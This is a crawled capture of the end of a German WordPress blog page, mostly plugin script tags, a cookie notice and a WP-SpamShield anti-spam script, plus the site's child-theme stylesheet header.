        commentmincount : 1,
        replymincount : 1,
        },
                },
        wc_be_the_first_text: "Austausch",
        wc_comment_join_text: "Einen Kommentar hinterlassen",
        theme: 'snow',
        debug: 'error'
        };
        
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-combo.min.js?ver=7.6.27' id='wpdiscuz-combo-js-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/headroom/Headroom.min.js?ver=3.5.0' id='Headroom-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/headroom/jQuery.headroom.min.js?ver=3.5.0' id='jQuery-headroom-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/magnific-popup/jquery.magnific-popup.min.js?ver=3.5.0' id='colormag-featured-image-popup-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/navigation.min.js?ver=3.5.0' id='colormag-navigation-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/fitvids/jquery.fitvids.min.js?ver=3.5.0' id='colormag-fitvids-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/theia-sticky-sidebar/theia-sticky-sidebar.min.js?ver=3.5.0' id='theia-sticky-sidebar-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/theia-sticky-sidebar/ResizeSensor.min.js?ver=3.5.0' id='ResizeSensor-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/skip-link-focus-fix.min.js?ver=3.5.0' id='colormag-skip-link-focus-fix-js'></script>
<script type='text/javascript' id='colormag-custom-js-extra'>
/* <![CDATA[ */
var colormag_load_more = {"tg_nonce":"2e7cbe6595","ajax_url":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/colormag-custom.min.js?ver=3.5.0' id='colormag-custom-js'></script>
<script type='text/javascript' id='colormag-loadmore-js-extra'>
/* <![CDATA[ */
var colormag_script_vars = {"no_more_posts":"No more post"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/loadmore.min.js?ver=3.5.0' id='colormag-loadmore-js'></script>
<script type='text/javascript' id='ubermenu-js-extra'>
/* <![CDATA[ */
var ubermenu_data = {"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"300","intent_interval":"100","intent_threshold":"7","scrollto_offset":"50","scrollto_duration":"1000","responsive_breakpoint":"959","accessible":"on","mobile_menu_collapse_on_navigate":"on","retractor_display_strategy":"responsive","touch_off_close":"on","submenu_indicator_close_mobile":"on","collapse_after_scroll":"on","v":"3.8.5","configurations":["main"],"ajax_url":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/ubermenu\/","disable_mobile":"off","prefix_boost":"","use_core_svgs":"off","aria_role_navigation":"off","aria_nav_label":"off","aria_expanded":"off","aria_haspopup":"off","aria_hidden":"off","aria_controls":"","aria_responsive_toggle":"off","icon_tag":"i","esc_close_mobile":"on","keyboard_submenu_trigger":"enter","theme_locations":{"primary":"Hauptmen\u00fc","footer":"Footer Menu","top-bar":"Top Bar Menu"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ubermenu/assets/js/ubermenu.min.js?ver=3.8.5' id='ubermenu-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/wp-spamshield/js/jscripts-ftr-min.js' id='wpss-jscripts-ftr-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/jquery.bxslider.min.js?ver=3.5.0' id='colormag-bxslider-js'></script>
		<script type="text/javascript">
			jQuery(document).on( "wppbAddRequiredAttributeEvent", wppbAddRequired );
			function wppbAddRequired(event) {
				var element = wppbEventTargetRequiredElement( event.target );
				if( jQuery( element ).attr( "wppb_cf_temprequired" ) ){
					jQuery( element  ).removeAttr( "wppb_cf_temprequired" );
					jQuery( element  ).attr( "required", "required" );
				}
			}

			jQuery(document).on( "wppbRemoveRequiredAttributeEvent", wppbRemoveRequired );
			function wppbRemoveRequired(event) {
				var element = wppbEventTargetRequiredElement( event.target );
				if ( jQuery( element ).attr( "required" ) ) {
					jQuery( element ).removeAttr( "required" );
					jQuery( element ).attr( "wppb_cf_temprequired", "wppb_cf_temprequired" );
				}
			}

			jQuery(document).on( "wppbToggleRequiredAttributeEvent", wppbToggleRequired );
			function wppbToggleRequired(event) {
				if ( jQuery( event.target ).attr( "required" ) ) {
					jQuery( event.target ).removeAttr( "required" );
					jQuery( event.target ).attr( "wppb_cf_temprequired", "wppb_cf_temprequired" );
				}else if( jQuery( event.target ).attr( "wppb_cf_temprequired" ) ){
					jQuery( event.target ).removeAttr( "wppb_cf_temprequired" );
					jQuery( event.target ).attr( "required", "required" );
				}
			}

			function wppbEventTargetRequiredElement( htmlElement ){
				if ( htmlElement.nodeName == "OPTION" ){
					// <option> is the target element, so we need to get the parent <select>, in order to apply the required attribute
					return htmlElement.parentElement;
				}else{
					return htmlElement;
				}
			}

		</script>
		
		<!-- Cookie Notice plugin v2.5.5 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Diese Website benutzt Cookies. Wenn du die Website weiter nutzt, gehen wir von deinem Einverständnis aus.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="OK">OK</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Nein"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.geek-germany.de/wp-content/themes/colormag-pro-child/style.css?ver=1.0
body_size: 142
content:
/*
Theme Name: ColorMag Pro - ChildTheme for geek-germany.de
Theme URI: https://geek-germany.de
Author: Thomas Rose
Author URI: https://geek-germany.de
Template: colormag-pro
Description: ColorMag Pro is the pro version of ColorMag free theme. This is an child theme for geek-germany.de
Version: 1.0
License: GNU General Public License, version 3 (GPLv3)
License URI: http://www.gnu.org/licenses/gpl-3.0.txt
Tags: one-column, two-columns, right-sidebar, left-sidebar, flexible-header, custom-header, custom-background, custom-menu, custom-colors, sticky-post, threaded-comments, translation-ready, featured-images, theme-options, post-formats, footer-widgets, blog, e-commerce, news, rtl-language-support
Text Domain: colormag
}
*/

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.geek-germany.de/wp-content/plugins/wp-spamshield/js/jscripts.php
body_size: 576
content:
function wpss_set_ckh(n,v,e,p,d,s){var t=new Date;t.setTime(t.getTime());if(e){e=e*1e3}var u=new Date(t.getTime()+e);document.cookie=n+'='+escape(v)+(e?';expires='+u.toGMTString()+';max-age='+e/1e3+';':'')+(p?';path='+p:'')+(d?';domain='+d:'')+(s?';secure':'')}function wpss_init_ckh(){wpss_set_ckh('34468fc619dfd1a460b527b798e06044','5f1ee160a4e906395bf5abef203735ce','14400','/','www.geek-germany.de','secure');wpss_set_ckh('SJECT2511','CKON2511','3600','/','www.geek-germany.de','secure');}wpss_init_ckh();jQuery(document).ready(function($){var h="form[method='post']";$(h).submit(function(){$('<input>').attr('type','hidden').attr('name','8395fb5ccab467ab28b545df41b2dd89').attr('value','9b526d6822842163ed6cb335ca9b379d').appendTo(h);return true;})});
// Generated in: 0.000281 seconds
